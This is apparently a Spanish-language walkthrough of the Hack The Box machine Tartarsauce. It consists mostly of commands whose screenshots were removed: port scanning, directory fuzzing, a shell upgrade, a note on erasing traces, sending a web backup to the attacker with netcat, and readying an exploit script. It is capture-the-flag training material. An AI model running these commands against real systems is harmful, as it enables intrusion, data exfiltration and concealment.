Tartarsauce

HTB Linux





nmap -p- —open -T5 -v -n 10.129.1.185

nmap -p- -sS —min-rate 5000 —open -vvv -n -Pn 10.129.1.185 -oG allPorts

extractPorts allPorts



nmap -sCV -p80 10.129.1.185 -oN targeted

whatweb http://10.129.1.185





wfuzz -c -t 400 —hc=404 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt http://10.129.1.185/webservices/FUZZ

echo “10.129.1.185 tartarsauce.htb” | sudo tee -a /etc/hosts



wfuzz -c -t 200 —hc=404 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt http://10.129.1.185/webservices/FUZZ







vim wp-load.php



script /dev/null -c bash Despues hacer un ctrl Z stty raw -echo; fg reset El terminal type es: xterm export TERM=xterm export SHELL=bash stty rows 51 columns 189





#para borrar huellas





watch ls -la /var/tmp

systemctl list-timers



tar -zcvf backup.tar /var/www/html

Hacemos un tar del directorio.

pasar archivo de linux a linux

Desde la maquina atacada mandamos el archivo a kali



nc 10.10.14.108 443 < backup.tar

Y en kali recibimos el archivo comprimido

nc -lvnp 443 > backup.tar





tar -xf backup.tar



Hacemos el siguiente script y lo corremos

Comprimimos el directorio de nuevo

tar -zcvf backup.tar /var/www/html



python3 -m http.server 80

wget http://10.10.14.108/backup.tar



chmod +x ne_exploit.sh

Le damos permisos de ejecucion.